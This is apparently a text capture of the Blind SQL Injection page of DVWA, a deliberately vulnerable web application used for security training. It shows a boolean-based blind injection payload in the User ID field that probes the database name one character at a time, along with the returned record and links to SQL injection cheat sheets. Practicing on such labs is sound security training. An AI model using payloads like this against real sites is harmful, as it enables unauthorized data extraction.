 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(),4,1))=97#
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet